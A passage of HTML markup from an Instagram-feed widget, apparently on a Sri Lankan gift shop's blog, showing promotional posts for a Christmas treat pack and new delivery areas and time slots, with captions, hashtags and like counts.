        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/584969685_834177076035849_6673335705054928438_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGnuHa6dQ6n7K47FLYEkMoO_uLQedXTBSz-4tB51dMFLKrPCXzpRcVYrbH7snqQKj73Iz3Ou5CoCE8M_OevV6i7&#038;_nc_ohc=KCmWNDHVVs0Q7kNvwGa10Gn&#038;_nc_oc=AdnmM48GgrKoaPU5wJ6a3lop46juxGhQCCvavl9kiQHoPvTuzmzN9U7uTdiLvVIWKuo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkbLux6vCG8q0fV1sfDJafRM1nj9L3jl9hP7O5CxcnTSA&#038;oe=6939F8A8" data-lightbox-sbi="" data-title="Surprise your loved ones with a little festive magic! 🎄✨&lt;br&gt;
&lt;br&gt;
The Solo Cozy Treat Pack is tiny, charming, and so delicious ,perfect for spreading smiles during Christmas home visits. 💛🍬 &lt;br&gt;
&lt;br&gt;
Share the joy, create sweet memories, and make every holiday moment extra special!&lt;br&gt;
&lt;br&gt;
Visit Us;https://lassana.com/product/SOLO%20COZY%20TREATS%20PACK/GIFTSLCOM627&lt;br&gt;
&lt;br&gt;
#SoloCozyTreatPack #ChristmasMagic #FestiveJoy #HolidayTreats #SpreadSmiles #ChristmasHomeVisits #SweetMoments #GiftOfJoy #CozyChristmas #HolidayVibes #ChristmasCheer #FestiveSeason #LittleThingsBigSmiles #HolidayHappiness #SeasonOfGiving #lassanaflora" data-video="" data-carousel="" data-id="sbi_18154945441408273" data-user="lassana_com" data-url="https://www.instagram.com/p/DRTe8rrjhzs/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRTe8rrjhzs/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/584969685_834177076035849_6673335705054928438_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGnuHa6dQ6n7K47FLYEkMoO_uLQedXTBSz-4tB51dMFLKrPCXzpRcVYrbH7snqQKj73Iz3Ou5CoCE8M_OevV6i7&#038;_nc_ohc=KCmWNDHVVs0Q7kNvwGa10Gn&#038;_nc_oc=AdnmM48GgrKoaPU5wJ6a3lop46juxGhQCCvavl9kiQHoPvTuzmzN9U7uTdiLvVIWKuo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkbLux6vCG8q0fV1sfDJafRM1nj9L3jl9hP7O5CxcnTSA&#038;oe=6939F8A8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/584969685_834177076035849_6673335705054928438_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGnuHa6dQ6n7K47FLYEkMoO_uLQedXTBSz-4tB51dMFLKrPCXzpRcVYrbH7snqQKj73Iz3Ou5CoCE8M_OevV6i7&amp;_nc_ohc=KCmWNDHVVs0Q7kNvwGa10Gn&amp;_nc_oc=AdnmM48GgrKoaPU5wJ6a3lop46juxGhQCCvavl9kiQHoPvTuzmzN9U7uTdiLvVIWKuo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkbLux6vCG8q0fV1sfDJafRM1nj9L3jl9hP7O5CxcnTSA&amp;oe=6939F8A8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/584969685_834177076035849_6673335705054928438_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGnuHa6dQ6n7K47FLYEkMoO_uLQedXTBSz-4tB51dMFLKrPCXzpRcVYrbH7snqQKj73Iz3Ou5CoCE8M_OevV6i7&amp;_nc_ohc=KCmWNDHVVs0Q7kNvwGa10Gn&amp;_nc_oc=AdnmM48GgrKoaPU5wJ6a3lop46juxGhQCCvavl9kiQHoPvTuzmzN9U7uTdiLvVIWKuo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkbLux6vCG8q0fV1sfDJafRM1nj9L3jl9hP7O5CxcnTSA&amp;oe=6939F8A8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/584969685_834177076035849_6673335705054928438_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGnuHa6dQ6n7K47FLYEkMoO_uLQedXTBSz-4tB51dMFLKrPCXzpRcVYrbH7snqQKj73Iz3Ou5CoCE8M_OevV6i7&amp;_nc_ohc=KCmWNDHVVs0Q7kNvwGa10Gn&amp;_nc_oc=AdnmM48GgrKoaPU5wJ6a3lop46juxGhQCCvavl9kiQHoPvTuzmzN9U7uTdiLvVIWKuo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkbLux6vCG8q0fV1sfDJafRM1nj9L3jl9hP7O5CxcnTSA&amp;oe=6939F8A8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/584969685_834177076035849_6673335705054928438_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGnuHa6dQ6n7K47FLYEkMoO_uLQedXTBSz-4tB51dMFLKrPCXzpRcVYrbH7snqQKj73Iz3Ou5CoCE8M_OevV6i7&amp;_nc_ohc=KCmWNDHVVs0Q7kNvwGa10Gn&amp;_nc_oc=AdnmM48GgrKoaPU5wJ6a3lop46juxGhQCCvavl9kiQHoPvTuzmzN9U7uTdiLvVIWKuo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkbLux6vCG8q0fV1sfDJafRM1nj9L3jl9hP7O5CxcnTSA&amp;oe=6939F8A8&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Surprise your loved ones with a little festive magic! 🎄✨

The Solo Cozy Treat Pack is tiny, charming, and so delicious ,perfect for spreading smiles during Christmas home visits. 💛🍬 

Share the joy, create sweet memories, and make every holiday moment extra special!

Visit Us;https://lassana.com/product/SOLO%20COZY%20TREATS%20PACK/GIFTSLCOM627

#SoloCozyTreatPack #ChristmasMagic #FestiveJoy #HolidayTreats #SpreadSmiles #ChristmasHomeVisits #SweetMoments #GiftOfJoy #CozyChristmas #HolidayVibes #ChristmasCheer #FestiveSeason #LittleThingsBigSmiles #HolidayHappiness #SeasonOfGiving #lassanaflora">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Surprise your loved ones with a little festive magic! 🎄✨<br><br>The Solo Cozy Treat Pack is tiny, charming, and so delicious ,perfect for spreading smiles during Christmas home visits. 💛🍬 <br><br>Share the joy, create sweet memories, and make every holiday moment extra special!<br><br>Visit Us;https://lassana.com/product/SOLO%20COZY%20TREATS%20PACK/GIFTSLCOM627<br><br>#SoloCozyTreatPack #ChristmasMagic #FestiveJoy #HolidayTreats #SpreadSmiles #ChristmasHomeVisits #SweetMoments #GiftOfJoy #CozyChristmas #HolidayVibes #ChristmasCheer #FestiveSeason #LittleThingsBigSmiles #HolidayHappiness #SeasonOfGiving #lassanaflora</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        5    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18049045505393403" data-date="1763630680" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRRezggEndK/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/587701322_833538259433064_700648443489567256_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeG25726sskT0lim1r3wI44lPpkWu9UrsNk-mRa71Suw2Y2J3IMTmdchk14_jvbBC6-Y_6RAaduyQ4roFnTPhS7G&#038;_nc_ohc=KmuzCvLYV9sQ7kNvwH426sZ&#038;_nc_oc=Adlr4Ai3fYRde5_9rWJ-m9jLBKXOxcYH1NfQVlFNKWc8cdczMOJBwklbDT9S_eq3FWk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afnnye47dKp9Miigu9KDxFKc18wnkQ5VSxhzCBK4w3DACA&#038;oe=6939F24F" data-lightbox-sbi="" data-title="Your moments, your timing — now delivered just the way you like it. 💛💐&lt;br&gt;
Pick the perfect slot, from sunrise surprises to evening delights, and we’ll handle the rest. 🚚✨&lt;br&gt;
&lt;br&gt;
#Kelaniya #Wattala #LassanaFlora #Lassanagifts #NewDeliveryAreas #OnTimeDelivery #SriLankaGifts #FlowerDeliveryLK #lassanacom" data-video="" data-carousel="" data-id="sbi_18049045505393403" data-user="lassana_com" data-url="https://www.instagram.com/p/DRRezggEndK/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRRezggEndK/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/587701322_833538259433064_700648443489567256_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeG25726sskT0lim1r3wI44lPpkWu9UrsNk-mRa71Suw2Y2J3IMTmdchk14_jvbBC6-Y_6RAaduyQ4roFnTPhS7G&#038;_nc_ohc=KmuzCvLYV9sQ7kNvwH426sZ&#038;_nc_oc=Adlr4Ai3fYRde5_9rWJ-m9jLBKXOxcYH1NfQVlFNKWc8cdczMOJBwklbDT9S_eq3FWk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afnnye47dKp9Miigu9KDxFKc18wnkQ5VSxhzCBK4w3DACA&#038;oe=6939F24F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587701322_833538259433064_700648443489567256_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeG25726sskT0lim1r3wI44lPpkWu9UrsNk-mRa71Suw2Y2J3IMTmdchk14_jvbBC6-Y_6RAaduyQ4roFnTPhS7G&amp;_nc_ohc=KmuzCvLYV9sQ7kNvwH426sZ&amp;_nc_oc=Adlr4Ai3fYRde5_9rWJ-m9jLBKXOxcYH1NfQVlFNKWc8cdczMOJBwklbDT9S_eq3FWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afnnye47dKp9Miigu9KDxFKc18wnkQ5VSxhzCBK4w3DACA&amp;oe=6939F24F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587701322_833538259433064_700648443489567256_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeG25726sskT0lim1r3wI44lPpkWu9UrsNk-mRa71Suw2Y2J3IMTmdchk14_jvbBC6-Y_6RAaduyQ4roFnTPhS7G&amp;_nc_ohc=KmuzCvLYV9sQ7kNvwH426sZ&amp;_nc_oc=Adlr4Ai3fYRde5_9rWJ-m9jLBKXOxcYH1NfQVlFNKWc8cdczMOJBwklbDT9S_eq3FWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afnnye47dKp9Miigu9KDxFKc18wnkQ5VSxhzCBK4w3DACA&amp;oe=6939F24F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587701322_833538259433064_700648443489567256_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeG25726sskT0lim1r3wI44lPpkWu9UrsNk-mRa71Suw2Y2J3IMTmdchk14_jvbBC6-Y_6RAaduyQ4roFnTPhS7G&amp;_nc_ohc=KmuzCvLYV9sQ7kNvwH426sZ&amp;_nc_oc=Adlr4Ai3fYRde5_9rWJ-m9jLBKXOxcYH1NfQVlFNKWc8cdczMOJBwklbDT9S_eq3FWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afnnye47dKp9Miigu9KDxFKc18wnkQ5VSxhzCBK4w3DACA&amp;oe=6939F24F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587701322_833538259433064_700648443489567256_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeG25726sskT0lim1r3wI44lPpkWu9UrsNk-mRa71Suw2Y2J3IMTmdchk14_jvbBC6-Y_6RAaduyQ4roFnTPhS7G&amp;_nc_ohc=KmuzCvLYV9sQ7kNvwH426sZ&amp;_nc_oc=Adlr4Ai3fYRde5_9rWJ-m9jLBKXOxcYH1NfQVlFNKWc8cdczMOJBwklbDT9S_eq3FWk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afnnye47dKp9Miigu9KDxFKc18wnkQ5VSxhzCBK4w3DACA&amp;oe=6939F24F&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Your moments, your timing — now delivered just the way you like it. 💛💐
Pick the perfect slot, from sunrise surprises to evening delights, and we’ll handle the rest. 🚚✨

#Kelaniya #Wattala #LassanaFlora #Lassanagifts #NewDeliveryAreas #OnTimeDelivery #SriLankaGifts #FlowerDeliveryLK #lassanacom">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Your moments, your timing — now delivered just the way you like it. 💛💐<br>Pick the perfect slot, from sunrise surprises to evening delights, and we’ll handle the rest. 🚚✨<br><br>#Kelaniya #Wattala #LassanaFlora #Lassanagifts #NewDeliveryAreas #OnTimeDelivery #SriLankaGifts #FlowerDeliveryLK #lassanacom</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        8    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17915320563217426" data-date="1763525177" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DROVkv6ETa5/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 19                        </span>
                                    </p>
            
            
        </div>

